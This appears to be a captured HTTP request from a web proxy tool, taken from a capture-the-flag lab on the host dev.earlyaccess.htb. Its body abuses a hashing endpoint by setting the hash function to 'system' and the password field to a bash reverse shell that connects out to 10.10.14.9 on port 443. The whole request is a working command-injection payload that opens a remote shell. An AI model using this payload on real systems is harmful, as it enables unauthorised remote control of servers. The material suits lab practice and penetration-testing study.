 Pretty Raw Hex
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://dev.earlyaccess.htb
10 Connection: close
11 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
12 Cookie: PHPSESSID=57a250b90e72640841ff896a6da2ed53
13 Upgrade-Insecure-Requests: 1
14
15 action=hash&redirect=true&password=bash+-i+>%26+/dev/tcp/10.10.14.9/443+0>%261&hash_function=system&debug